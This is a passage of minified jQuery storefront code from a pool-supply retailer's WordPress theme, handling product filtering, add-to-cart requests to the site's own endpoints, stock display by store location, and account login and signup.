h&&(h==e||h.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide")));break;case"pumpspeed-type":var i=$(this).data("pump-speed");void 0!==i&&("number"==typeof i?i==e?$(this).removeClass("hide"):$(this).addClass("hide"):"string"==typeof i&&(i==e||i.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide")));break;case"sanitation-type":var j=$(this).data("sanitation-type");void 0===j||"string"!=typeof j&&"number"!=typeof j||(j==e||j.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide"));break;case"poolfilter-type":var k=$(this).data("pool-filter-type");void 0===k||"string"!=typeof k&&"number"!=typeof k||(k==e||k.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide"));break;case"materials-type":var k=$(this).data("materials");void 0===k||"string"!=typeof k&&"number"!=typeof k||(k==e||k.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide"));break;case"piece-type":var k=$(this).data("piece-types");void 0===k||"string"!=typeof k&&"number"!=typeof k||(k==e||k.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide"))}})}a.preventDefault()}),$("#parts-manufacturer-select").change(function(){var a=$(this).find(":selected").data("type-id"),b=$("#parts-type-select").find(":selected").data("type-id");if(void 0==a&&(a=0),void 0==b&&(b=0),console.log("Selected Manufacturer Id: "+a),console.log("Selected Category Id: "+b),0==b)$("div.ecom-product-item").each(function(){var b=$(this).data("manufacturer-id");$(this).data("main-category");b==a?$(this).removeClass("hide"):$(this).addClass("hide")});else{var c=!1,d=!1;$("div.ecom-product-item").each(function(){var e=$(this).data("manufacturer-id"),f=$(this).data("main-category"),g=$(this).data("product-name");void 0==e&&(e=0),void 0==f&&(f=0),0==a&&0==b?($(this).removeClass("hide"),console.log("Product: "+g+" | No Selections, Show")):e==a?(d=!0,0==b?($(this).removeClass("hide"),console.log("Product: "+g+" | Match Manufacturer, No Category Selection, Show")):f==b?(c=!0,$(this).removeClass("hide"),console.log("Product: "+g+" | Match Manufacturer, Match Category, Show")):($(this).addClass("hide"),console.log("Product: "+g+" | No Match, Hide"))):f==b&&0==a?(c=!0,$(this).removeClass("hide"),console.log("Product: "+g+" | Match Manufacturer, Show")):($(this).addClass("hide"),console.log("Product: "+g+" | No Match Manufacturer, Hide"))})}}),$("#parts-type-select").change(function(){var a=$(this).find(":selected").data("type-id"),b=$("#parts-manufacturer-select").find(":selected").data("type-id");if(void 0==b&&(b=0),void 0==a&&(a=0),console.log("Selected Category Id: "+a),console.log("Selected Manufacturer Id: "+b),0==b)$("div.ecom-product-item").each(function(){var b=$(this).data("main-category"),c=$(this).data("manufacturer-id");void 0==c&&(c=0),void 0==b&&(b=0),b==a?$(this).removeClass("hide"):$(this).addClass("hide")});else{var c=!1,d=!1;$("div.ecom-product-item").each(function(){var e=$(this).data("main-category"),f=$(this).data("manufacturer-id"),g=$(this).data("product-name");0==b&&0==a?($(this).removeClass("hide"),console.log("Product: "+g+" | No Selections, Show")):e==a?(c=!0,0==b?($(this).removeClass("hide"),console.log("Product: "+g+" | Match Category, No Manufacturer Selection, Show")):f==b?(d=!0,$(this).removeClass("hide"),console.log("Product: "+g+" | Match Category, Match Manufacturer, Show")):($(this).addClass("hide"),console.log("Product: "+g+" | No Match, Hide"))):f==b&&0==a?(d=!0,$(this).removeClass("hide"),console.log("Product: "+g+" | Match Category, Show")):($(this).addClass("hide"),console.log("Product: "+g+" | No Match Category, Hide"))})}}),$("input#parts-search-part-number").on("input",function(){var a="";a=$("input#parts-search-part-number").val().toString().toUpperCase(),"undefined"!=typeof a&&null!=a&&""!=a&&$("div.ecom-product-item").each(function(){var b,c,d=$(this).data("product-sku"),e=$(this).data("product-name"),f=$(this).data("sub-parts");if("undefined"!=typeof d&&null!=d&&""!=d?(d=d.toString().toUpperCase(),b="undefined"!=typeof d.indexOf?d.indexOf(a.toUpperCase()):-1):b=-1,"undefined"!=typeof e&&null!=e&&""!=e?(e=e.toString().toUpperCase(),c="undefined"!=typeof e.indexOf?e.indexOf(a.toUpperCase()):-1):c=-1,b>=0||c>=0)$(this).removeClass("hide");else{var g=!1;"undefined"!=typeof f&&null!=f&&""!=f&&isNaN(f)&&(b="undefined"!=typeof f.indexOf?f.indexOf(a.toUpperCase()):-1,b>=0&&($(this).removeClass("hide"),g=!0)),0==g&&$(this).addClass("hide")}})}),$(".colour-filter").click(function(a){var b=$(this),c=$(this).data("id");console.log("Colour Id to Check: "+c);var d=1;$(this).hasClass("selected")?(d=0,$(this).removeClass("selected")):($(".colour-filter").each(function(){$(this).removeClass("selected")}),d=1,b.addClass("selected")),$("div.ecom-product-item").each(function(){if(0==d)$(this).removeClass("hide");else{var a=$(this).data("patio-colours");if("undefined"==typeof a||null==a||""==a||"invalid"==a)$(this).addClass("hide");else{var b=!1,e=null;if(a+="",console.log("Current colour to check: "+a),a.indexOf(",")!=-1){e=a.split(",");var f=e.count,g=0;f=0;for(g in e)e[g]=parseInt(e[g],10),f+=1;console.log("Number of items in array: "+f);var h=0;for(h=0;h<f;h++)if(console.log("Current colour item to check: "+e[h]),c==e[h]){console.log("Is In Comma: "+a+" - "+e),b=!0;break}}else console.log("Not an array.");a==c||b?($(this).removeClass("hide"),console.log("Making visible")):($(this).addClass("hide"),console.log("Making invisible"))}}})}),$("div.select-working-arrow div.working-arrow-button").click(function(a){var b=$("div.select-working-arrow select option").length;$("div.select-working-arrow select").attr("size")==b?$("div.select-working-arrow select").attr("size",1):($("div.select-working-arrow select").attr("size",b),$("div.select-working-arrow select").focus())}),$(".configurable-product-select").click(function(){$("div.select-working-arrow select").size=0}),$(".ecom-add-to-cart").click(function(a){$(this).prop("disabled",!0),$(this).css("display","none"),a.preventDefault(),$(".configurable-product-select").click(function(){$(this)[0].size=0}),console.log("Begin add to cart.");var b=!1,c=$(this).data("typeorigin"),d=$(this).data("origin"),e=$(this).data("id"),f=$(this).data("parentid"),g=$(this).data("sku"),h=$(this).data("name"),i=$("#product-size").data("prod-type"),j="",k=$(this).data("price"),l=$(this).data("sale"),m=$("#prod-qty").val(),n=$(this).data("product-type"),o=($(this).data("product-group"),$(this).data("inventory")),p=0,q=$(this).data("attribute-id"),r=0,s=$(this).data("grouped-products");if("undefined"==typeof l&&(l=0),console.log("Add to cart, product type: "+n),"configurable"==n){console.log("Configurable produt.");var t=!1;if("patio-colour"==c)console.log("Patio colour selection."),$("div.select-colour div label").each(function(){var a=$(this).find("input");$(this).find("span");if(a.is(":checked")){if(e=$(a).data("id"),e==-1)return alert("Please select a real option before clicking Add To Cart."),t=!1,b=!0,!1;if(r=$(a).data("color"),g=$(a).val(),j=$(a).data("color-name"),p=$(a).data("total-qty"),k=$(a).data("price"),l=$(a).data("sale-price"),t=!0,p<1)return $(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex"),alert("Please select an option with stock before clicking Add To Cart."),t=!1,b=!0,!1}});else{if(t=!0,e=$("#product-size").find(":selected").data("id"),console.log("Non-patio configurable product."),e==-1)return console.log("Non-patio configurable product. Not real option selected."),$(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex"),t=!1,alert("Please select an option before clicking Add To Cart."),!1;$("#product-size option:selected").val(),$("#product-size option:selected").text();if(e=$("#product-size").find(":selected").data("id"),g=$("#product-size").find(":selected").data("sku"),h=$("#product-size").find(":selected").data("name"),k=$("#product-size").find(":selected").data("price"),l=$("#product-size").find(":selected").data("sale"),p=$("#product-size").find(":selected").data("qty"),p<1)return console.log("No inventory."),$(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex"),alert("Please select an option with stock before clicking Add To Cart."),t=!1,b=!0,!1;switch(console.log("Inventory found: "+p),q){case 93:r=$(this).data("color");break;case 143:r=$(this).data("pool-type");break;case 147:r=$(this).data("btu");break;case 160:r=$(this).data("sanitation-type");break;case 161:r=$(this).data("pump-type");break;case 162:r=$(this).data("filter-type");break;case 203:r=$(this).data("horse-power");break;case 212:default:r=$(this).data("filter-type")}"undefined"==typeof r&&(r=0),"undefined"==typeof l&&(l=0)}1==t?$.ajax({type:"POST",data:{origin:d,"product-type":n,id:e,parent_id:f,code:g,name:h,"color-name":j,price:k,sale:l,qty:m,"attribute-id":q,"option-id":r,inv:o},url:d+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-addtocart.php",success:function(a){var b=JSON.parse(a);if("Success"==b.message){console.log("Product added to cart successfully."),console.log(b);var c=b.numproducts;console.log(c+" items now in cart."),$("div#numincart").html(c);var d='<p class="popup-box-message">You added an item to your shopping list.</p>';d+="<p>",d+=m,d+=" ",d+=g,d+=" ",d+=isUndefined(l)||null===l||void 0===l||""===l||0===parseFloat(l)?parseFloat(k).toFixed(2):parseFloat(l).toFixed(2),d+="</p>";var e=parseFloat(b.ordtotal);d+="<p><strong>Cart Total</strong>: ",d+=e.toFixed(2),d+="</p>";var f=b.numproducts;jQuery("div.numincart").html(f),jQuery("li.shopping-cart").addClass("show"),jQuery("div#menubtn span#cartspan").addClass("show"),jQuery("#addcart-results").html(d),jQuery(".ecom-footer-popup").show(),$(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex")}else console.log("Unable to add item to cart. Error:"+b.message),alert("Error: Unable to Add Item To Cart: "+b.message)}}):($(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex"),0==b&&alert("You must select an option before clicking add to cart."))}else if("grouped"==n){console.log("Grouped product identified."),i=$("#product-size").data("product-type"),console.log("Product Type: "+i),console.log(typeof s),console.log(s);var u=s,v=u.length;if("parts"==i){if(t=!0,e=$("#product-size").find(":selected").data("id"),console.log("Grouped product is of type parts, add only one part: "+i),e==-1)return console.log("Parts grouped product. Not real option selected."),$(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex"),t=!1,alert("Please select an option before clicking Add To Cart."),!1;$("#product-size option:selected").val(),$("#product-size option:selected").text();if(e=$("#product-size").find(":selected").data("id"),g=$("#product-size").find(":selected").data("sku"),h=$("#product-size").find(":selected").data("name"),k=$("#product-size").find(":selected").data("price"),l=$("#product-size").find(":selected").data("sale"),p=$("#product-size").find(":selected").data("qty"),p<1)return console.log("No inventory: "+g+" Count: "+p),$(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex"),alert("Please select an option with stock before clicking Add To Cart."),t=!1,b=!0,!1;console.log("Inventory found: "+g+" - "+h+" - "+p),1==t&&$.ajax({type:"POST",data:{origin:d,"product-type":n,id:e,parent_id:f,code:g,name:h,"color-name":j,price:k,sale:l,qty:m,"attribute-id":q,"option-id":r,inv:o},url:d+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-addtocart.php",success:function(a){var b=JSON.parse(a);if("Success"==b.message){console.log("Product added to cart successfully."),console.log(b);var c=b.numproducts;console.log(c+" items now in cart."),$("div#numincart").html(c);var d='<p class="popup-box-message">You added an item to your shopping list.</p>';d+="<p>",d+=m,d+=" ",d+=g,d+=" ",d+=isUndefined(l)||null===l||void 0===l||""===l||0===parseFloat(l)?parseFloat(k).toFixed(2):parseFloat(l).toFixed(2),d+="</p>";var e=parseFloat(b.ordtotal);d+="<p><strong>Cart Total</strong>: ",d+=e.toFixed(2),d+="</p>";var f=b.numproducts;jQuery("div.numincart").html(f),jQuery("li.shopping-cart").addClass("show"),jQuery("div#menubtn span#cartspan").addClass("show"),jQuery("#addcart-results").html(d),jQuery(".ecom-footer-popup").show(),$(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex")}else console.log("Unable to add item to cart. Error:"+b.message),alert("Error: Unable to Add Item To Cart: "+b.message)}})}else if(console.log("Non-parts grouped product. Add all items in grouping to cart: "+i),v>0)for(var w=0,x=1,y=0;y<v;y++){var z=u[y].id,A=e,B=u[y].code,C=u[y].name,D=u[y].price,E=u[y].sale,F=u[y].qty,G="";x==v&&(w=1),x+=1,$.ajax({type:"POST",data:{origin:d,id:z,parent_id:A,code:B,name:C,price:D,sale:E,qty:F,inv:G,islast:w},url:d+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-addtocart.php",success:function(a){var b=JSON.parse(a);if("Success"==b.message){console.log("Product added to cart successfully."),console.log(b);var c=b.numproducts;console.log(c+" items now in cart."),$("div#numincart").html(c),H+=1;var d=b.numproducts;if(jQuery("div.numincart").html(d),1==b.islast){var e=parseFloat(b.ordtotal),f='<p class="popup-box-message">You added an item to your shopping list.</p>';f+="<p><strong>Cart Total</strong>: ",f+=e.toFixed(2),f+="</p>",jQuery("li.shopping-cart").addClass("show"),jQuery("div#menubtn span#cartspan").addClass("show"),jQuery("#addcart-results").html(f),jQuery(".ecom-footer-popup").show(),$(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex")}}else console.log("Unable to add item to cart. Error:"+b.message),I+=1,J=b.message}})}}else if("bundle"==n){var H=0,I=0,J="",K="<p>You added items to your shopping list.</p>",L=!0,M=0;if([].forEach.call(document.querySelectorAll(".bundle-product-select"),function(a){var b=a.id;e=$("#"+b).find(":selected").data("id"),e==-1&&(L=!1),M+=1}),[].forEach.call(document.querySelectorAll(".bundle-product-select"),function(a){var c=a.id;p=$("#"+c).find(":selected").data("total-qty"),p<1&&($(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex"),alert("Please select all options with stock before clicking Add To Cart."),L=!1,b=!0)}),1==L){var w=0,x=1;[].forEach.call(document.querySelectorAll(".bundle-product-select"),function(a){var b=a.id;e=$("#"+b).find(":selected").data("id"),g=$("#"+b).find(":selected").data("sku"),h=$("#"+b).find(":selected").data("name"),k=$("#"+b).find(":selected").data("price"),l=$("#"+b).find(":selected").data("sale"),x==M&&(w=1),x+=1,K+="<p>",K+=m,K+=" ",K+=g,K+=" ",K+=isUndefined(l)||null===l||void 0===l||""===l||0===parseFloat(l)?parseFloat(k).toFixed(2):parseFloat(l).toFixed(2),K+="</p>","undefined"==typeof l&&(l=0),$.ajax({type:"POST",data:{origin:d,id:e,parent_id:f,code:g,name:h,price:k,sale:l,qty:m,inv:o,islast:w},url:d+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-addtocart.php",success:function(a){var b=JSON.parse(a);if("Success"==b.message){console.log("Product added to cart successfully."),console.log(b);var c=b.numproducts;console.log(c+" items now in cart."),$("div#numincart").html(c),H+=1;var d=b.numproducts;if(jQuery("div.numincart").html(d),1==b.islast){var e=parseFloat(b.ordtotal);K+="<p><strong>Cart Total</strong>: ",K+=e.toFixed(2),K+="</p>",jQuery("li.shopping-cart").addClass("show"),jQuery("div#menubtn span#cartspan").addClass("show"),jQuery("#addcart-results").html(K),jQuery(".ecom-footer-popup").show(),$(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex")}}else console.log("Unable to add item to cart. Error:"+b.message),I+=1,J=b.message}})}),H>=I||alert("Failed to add products to cart: "+J)}else $(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex"),alert("Please select at least one item from each option before clicking add to cart.")}else $.ajax({type:"POST",data:{origin:d,id:e,parent_id:f,code:g,name:h,price:k,sale:l,qty:m,inv:o},url:d+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-addtocart.php",success:function(a){var b=JSON.parse(a);if("Success"==b.message){console.log("Product added to cart successfully."),console.log(b);var c=b.numproducts;console.log(c+" items now in cart."),$("div#numincart").html(c);var d="<p>You added an item to your shopping list.</p>";d+="<p>",d+=m,d+=" ",d+=g,d+=" ",d+=isUndefined(l)||null===l||void 0===l||""===l||0===parseFloat(l)?parseFloat(k).toFixed(2):parseFloat(l).toFixed(2),d+="</p>";var e=parseFloat(b.ordtotal);d+="<p><strong>Cart Total</strong>: ",d+=e.toFixed(2),d+="</p>";var f=b.numproducts;jQuery("div.numincart").html(f),jQuery("li.shopping-cart").addClass("show"),jQuery("div#menubtn span#cartspan").addClass("show"),jQuery("#addcart-results").html(d),jQuery(".ecom-footer-popup").show(),$(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex")}else console.log("Unable to add item to cart. Error:"+b.message),alert("Error: Unable to Add Item To Cart: "+b.message)}});var N=0;N=void 0==l||0==l||0==l?k:l;var O=N*m;gtag("event","add_to_cart",{currency:"CAD",value:O,items:[{item_id:g,item_name:h,currency:"CAD",location_id:"ChIJpTvG15DL1IkRd8S0KlBVNTI",price:N,quantity:m}]}),console.log("GA4: Add to cart. [3]")}),$("span.remove-link").click(function(a){var b=jQuery(this).data("origin"),c=jQuery(this).data("id"),d=jQuery(this).data("sku");jQuery.ajax({type:"POST",data:{origin:b,id:c,code:d},url:b+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-removeitemfromcart.php",success:function(a){var c=JSON.parse(a);"Success"==c.message?location.reload():(console.log("Error: Clearing cart failed: "+b),alert("There was a problem trying to clear the product from your shopping list."))}})}),$("#footer-popup-close").click(function(a){jQuery(".ecom-footer-popup").hide()}),$(".footer-header-btn").click(function(a){jQuery(".ecom-footer-popup").hide()}),$(".ecom-get-pricing").click(function(a){var b=$(".ecom-get-pricing").data("product-group"),c=$(".ecom-get-pricing").data("sku"),d=$(".ecom-get-pricing").data("name"),e="general-questions",f="I would like to get pricing for the "+d+" ("+c+").";"patio"==b&&(e="patio"),jQuery("div.footer-form-top.open-button").data("helper-title","Get Pricing"),jQuery("div.footer-form-top.open-button").click(),jQuery("#help-form div.extras-full textarea").val(f)}),$(".ecom-ask-product").click(function(a){var b=$(".ecom-ask-product").data("product-group"),c=$(".ecom-ask-product").data("sku"),d=$(".ecom-ask-product").data("name"),e="general-questions",f="I would like to get more information about the "+d+" ("+c+").";"patio"==b&&(e="patio"),jQuery("div.footer-form-top.open-button").data("helper-title","Product Inquiry"),jQuery("div.footer-form-top.open-button").data("form-type",e),jQuery("div.footer-form-top.open-button").click(),jQuery("#help-form div.extras-full textarea").val(f)}),$("#book-virtual-patio-appointment").click(function(a){jQuery("div.footer-form-top.open-button").data("helper-title","Virtual Appointment"),jQuery("div.footer-form-top.open-button").data("form-type","patio"),jQuery("div.footer-form-top.open-button").click(),jQuery("#help-form div.extras-full textarea").val("I would like to book a virtual patio consultation.")}),$("#product-desc-link").click(function(a){$("#product-videos-tab").tab("hide"),$("#product-info-tab").tab("hide"),$("#product-shipping-tab").tab("hide"),$("#product-dimensions-tab").tab("hide"),$("#product-parts-tab").tab("hide"),$("#virtual-appointment-tab").tab("hide"),a.preventDefault(),$("#product-desc-tab").tab("show")}),$("#product-features-link").click(function(a){$("#product-videos-tab").tab("hide"),$("#product-info-tab").tab("hide"),$("#product-shipping-tab").tab("hide"),$("#product-desc-tab").tab("hide"),$("#product-parts-tab").tab("hide"),$("#product-dimensions-tab").tab("hide"),$("#virtual-appointment-tab").tab("hide"),a.preventDefault(),$("#product-features-tab").tab("show")}),$("#product-dimensions-link").click(function(a){$("#product-videos-tab").tab("hide"),$("#product-info-tab").tab("hide"),$("#product-shipping-tab").tab("hide"),$("#product-desc-tab").tab("hide"),$("#product-features-tab").tab("hide"),$("#product-parts-tab").tab("hide"),$("#virtual-appointment-tab").tab("hide"),a.preventDefault(),$("#product-dimensions-tab").tab("show")}),$("#product-videos-link").click(function(a){$("#product-info-tab").tab("hide"),$("#product-desc-tab").tab("hide"),$("#product-shipping-tab").tab("hide"),$("#product-dimensions-tab").tab("hide"),$("#product-parts-tab").tab("hide"),$("#product-features-tab").tab("hide"),$("#virtual-appointment-tab").tab("hide"),a.preventDefault(),$("#product-videos-tab").tab("show")}),$("#product-info-link").click(function(a){$("#product-desc-tab").tab("hide"),$("#product-videos-tab").tab("hide"),$("#product-shipping-tab").tab("hide"),$("#product-dimensions-tab").tab("hide"),$("#product-features-tab").tab("hide"),$("#product-parts-tab").tab("hide"),$("#virtual-appointment-tab").tab("hide"),a.preventDefault(),$("#product-info-tab").tab("show")}),$("#virtual-appointment-link").click(function(a){$("#product-desc-tab").tab("hide"),$("#product-videos-tab").tab("hide"),$("#product-shipping-tab").tab("hide"),$("#product-info-tab").tab("hide"),$("#product-parts-tab").tab("hide"),$("#product-dimensions-tab").tab("hide"),$("#product-features-tab").tab("hide"),a.preventDefault(),$("#virtual-appointment-tab").tab("show")}),$("#replacement-parts-link").click(function(a){$("#product-desc-tab").tab("hide"),$("#product-videos-tab").tab("hide"),$("#product-shipping-tab").tab("hide"),$("#product-info-tab").tab("hide"),$("#product-dimensions-tab").tab("hide"),$("#product-features-tab").tab("hide"),$("#virtual-appointment-tab").tab("hide"),a.preventDefault(),$("#product-parts-tab").tab("show")}),$("#product-size").change(function(b){var c=$(this).find(":selected").data("sku"),d=$("#stock-values"),e="";console.log("Stock values: "+d),console.log("Looking up inventory information for: "+c),e+='<p class="inv-header"><strong>Selected Product Inventory</strong></p>',e+='<table class="inventory">',"#"!=c?($("#stock-initial").addClass("hide"),$("#stock-values").children("div").each(function(){var b=$(this).data("sku"),d=$(this).data("location"),f=$(this).data("qty");"boldt"==d&&(d="St. Catharines"),b==c&&"distribution"!=d&&"default"!=d&&f>0&&(f<=10?(e+="<tr>",e+='<td class="loc">',e+=a(d),e+="</td>",e+='<td class="lowstock">',e+="Low Stock",e+="</td>",e+="</tr>"):(e+="<tr>",e+='<td class="loc">',e+=a(d),e+="</td>",e+='<td class="instock">',e+="In Stock",e+="</td>",e+="</tr>"))}),$("#stock-values").children("div").each(function(){var a=$(this).data("sku"),b=$(this).data("location"),d=$(this).data("qty");console.log("Searching subpart: "+a+" with quantity "+d),a==c&&("distribution"!=b&&"default"!=b||(e+="<tr>",e+='<td class="loc">',e+="Central Warehouse",e+="</td>",d>0?(e+='<td class="instock">',e+="In Stock",e+="</td>"):(e+='<td class="outstock">',e+="Out of Stock",e+="</td>"),e+="</tr>"))}),e+="</table>",$("#stock-holder").html(e)):($("#stock-initial").removeClass("hide"),$("#stock-holder").html(""))}),$(".configurable-product-radio").click(function(b){var c=$(this).data("sku"),d=($("#stock-values"),"");d+='<table class="inventory">',console.log("Getting inventory for: "+c),"#"!=c&&($("#stock-initial").addClass("hide"),$("#stock-values").children("div").each(function(){var b=$(this).data("sku"),e=$(this).data("location"),f=$(this).data("qty");"boldt"==e&&(e="St. Catharines"),b==c&&"distribution"!=e&&"default"!=e&&f>0&&(f<=10?(d+="<tr>",d+='<td class="loc">',d+=a(e),d+="</td>",d+='<td class="lowstock">',d+="Low Stock",d+="</td>",d+="</tr>"):(d+="<tr>",d+='<td class="loc">',d+=a(e),d+="</td>",d+='<td class="instock">',d+="In Stock",d+="</td>",d+="</tr>"))}),$("#stock-values").children("div").each(function(){var a=$(this).data("sku"),b=$(this).data("location"),e=$(this).data("qty");a==c&&("distribution"!=b&&"default"!=b||(d+="<tr>",d+='<td class="loc">',d+="Central Warehouse",d+="</td>",e>0?(d+='<td class="instock">',d+="In Stock",d+="</td>"):(d+='<td class="outstock">',d+="Out of Stock",d+="</td>"),d+="</tr>"))}),d+="</table>",$("#stock-holder").html(d))}),$(".bundle-product-select").change(function(b){var c=$(this).find(":selected").data("sku"),d=($("#stock-values"),"");d+='<table class="inventory">',console.log("Getting inventory for: "+c),"#"!=c&&($("#stock-initial").addClass("hide"),$("#stock-values").children("div").each(function(){var b=$(this).data("sku"),e=$(this).data("location"),f=$(this).data("qty");"boldt"==e&&(e="St. Catharines"),b==c&&"distribution"!=e&&"default"!=e&&f>0&&(f<=10?(d+="<tr>",d+='<td class="loc">',d+=a(e),d+="</td>",d+='<td class="lowstock">',d+="Low Stock",d+="</td>",d+="</tr>"):(d+="<tr>",d+='<td class="loc">',d+=a(e),d+="</td>",d+='<td class="instock">',d+="In Stock",d+="</td>",d+="</tr>"))}),$("#stock-values").children("div").each(function(){var a=$(this).data("sku"),b=$(this).data("location"),e=$(this).data("qty");a==c&&("distribution"!=b&&"default"!=b||(d+="<tr>",d+='<td class="loc">',d+="Central Warehouse",d+="</td>",e>0?(d+='<td class="instock">',d+="In Stock",d+="</td>"):(d+='<td class="outstock">',d+="Out of Stock",d+="</td>"),d+="</tr>"))}),d+="</table>",$("#stock-holder").html(d))}),$.fn.elevateZoom){$("#product-zoom").elevateZoom({gallery:"product-zoom-gallery",galleryActiveClass:"active",zoomType:"inner",cursor:"crosshair",zoomWindowFadeIn:400,zoomWindowFadeOut:400,responsive:!0}),$(".product-gallery-item").on("click",function(a){$("#product-zoom-gallery").find("a").removeClass("active"),$(this).addClass("active"),a.preventDefault()});var j=$("#product-zoom").data("elevateZoom");$("#btn-product-gallery").on("click",function(a){$.fn.magnificPopup&&($.magnificPopup.open({items:j.getGalleryList(),type:"image",gallery:{enabled:!1},fixedContentPos:!0,removalDelay:600,modal:!0,closeBtnInside:!0},0),a.preventDefault())})}else $(".product-gallery-item").on("click",function(a){$("#product-zoom-gallery").find("a").removeClass("active"),$(this).addClass("active"),a.preventDefault()});$("#product-shipping-link").click(function(a){$("#product-desc-tab").tab("hide"),$("#product-videos-tab").tab("hide"),$("#product-info-tab").tab("hide"),a.preventDefault(),$("#product-shipping-tab").tab("show")}),$("#signin-tab-2").click(function(a){$("#register-2").removeClass("show"),$("#register-2").removeClass("active"),$("#register-tab-2").removeClass("active"),$("#signin-2").addClass("show"),$("#signin-2").addClass("active"),$("#signin-tab-2").addClass("active"),$([document.documentElement,document.body]).animate({scrollTop:$("h1.ecom-title").offset().top},20)}),$("#register-tab-2").click(function(a){$("#signin-2").removeClass("show"),$("#signin-2").removeClass("active"),$("#signin-tab-2").removeClass("active"),$("#register-2").addClass("show"),$("#register-2").addClass("active"),$("#register-tab-2").addClass("active"),$([document.documentElement,document.body]).animate({scrollTop:$("h1.ecom-title").offset().top},20)}),$("#ecom-login-button").click(function(a){var b=$("#baseurl").val(),c=$("#username").val(),d=$("#password").val(),e=$("#signin-remember").val(),f=$("#variation1").val(),g=$("#unrel").val(),h=$("#store-location").val();if(a.preventDefault(),isNaN(h))$("#store-location").find(":selected").data("store-id");else switch(h){case"Brantford":h=6;break;case"Burlington":h=9;break;case"Hamilton":h=10;break;case"Oakville":h=8;break;case"St. Catharines":case"St_Catharines":case"st-catharines":h=11;break;case"Barrie":h=12;break;case"Newmarket":h=13;break;case"Brampton":h=14;break;case"Vaughan":h=15;break;case"London":h=16;break;case"Wooodstock":h=17;break;case"Kitchener":h=19}0==h||h==-1?alert("You need to select the store you registered your account to."):(e=$("#signin-remember").is(":checked")?1:0,$.ajax({type:"POST",data:{origin:b,username:c,password:d,storeid:h,rem:e,variation1:f,unrel:g},url:b+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-login.php",success:function(a){var b=JSON.parse(a);if("Success"==b.message)if(console.log("Logged In."+a),b.usercount>0){var c=Math.floor(60*Math.random())+2,d=b.logintime,e=b.userid,f="C00004"+c,g=b.usertoken,h=b.useremail,i=b.firstname,j=b.lastname,k=(b.addresses,b.address1),l=b.address2,m=b.addresscity,n=b.addresspostal,o=b.addressphone,p=b.addresscell,q=b.addressstore;localStorage.userlogintime=d,localStorage.userid=e,localStorage.useraccount=f,localStorage.usertoken=g,localStorage.useremail=h,localStorage.userfirstname=i,localStorage.userlastname=j,localStorage.address1=k,localStorage.address2=l,localStorage.addresscity=m,localStorage.addresspostal=n,localStorage.addressphpne=o,localStorage.addresscell=p,localStorage.addressstore=q,sessionStorage.setItem("userlogintime",d),sessionStorage.setItem("userid",e),sessionStorage.setItem("useraccount",f),sessionStorage.setItem("usertoken",g),sessionStorage.setItem("useremail",h),sessionStorage.setItem("userfirstname",i),sessionStorage.setItem("userlastname",j),sessionStorage.setItem("address1",k),sessionStorage.setItem("address2",l),sessionStorage.setItem("addresscity",m),sessionStorage.setItem("addresspostal",n),sessionStorage.setItem("addressphone",o),sessionStorage.setItem("addresscell",p),sessionStorage.setItem("addressstore",q),location.reload()}else console.log("Unable to login. Error:"+b.message),alert("Your login was incorrect or your account has been locked. Please try again later.");else console.log("Unable to login. Error:"+b.message),alert("Your login was incorrect or your account has been locked. Please try again later.")}})),a.preventDefault()}),$("#ecom-signup-button").click(function(a){var b=$("#baseurl").val(),c=$("#username").val(),d=$("#password").val(),e=$("#register-name").val(),f=$("#register-last-name").val(),g=$("#register-email").val(),h=$("#register-password-1").val(),i=$("#register-password-2").val(),j=$("#register-home-phone").val(),k=$("#register-cell-phone").val(),l=$("#register-address-1").val(),m=$("#register-address-2").val(),n=$("#register-city").val(),o=$("#register-postal-code").val(),p=$("#register-account-number").val(),q=!0,r="";
$("#register-policy").is(":checked")||(q=!1,r+="You must read and accept our conditions before creating your account.\n"),"undefined"!=typeof e&&null!=e&&""!=e||(q=!1,r+="Please enter your first name.\n"),"undefined"!=typeof f&&null!=f&&""!=f||(q=!1,r+="Please enter your last name.\n"),"undefined"!=typeof g&&null!=g&&""!=g||(q=!1,r+="Please enter your email address. This will be needed to login.\n"),"undefined"!=typeof h&&null!=h&&""!=h||(q=!1,r+="Please enter both passwords and make sure they are the same.\n"),"undefined"!=typeof i&&null!=i&&""!=i||(q=!1,r+="Please enter both passwords and make sure they are the same.\n"),h!=i&&(q=!1,r+="Please make sure both passwords you've entered are exactly the same\n",r=r+h+"\n",r=r+i+"\n"),"undefined"!=typeof k&&null!=k&&""!=k||(q=!1,r+="Please enter your cell phone number.\n"),"undefined"!=typeof l&&null!=l&&""!=l||(q=!1,r+="Please enter at least one of the address lines.\n"),"undefined"!=typeof n&&null!=n&&""!=n||(q=!1,r+="Please enter your city.\n"),"undefined"!=typeof o&&null!=o&&""!=o||(q=!1,r+="Please enter your postal 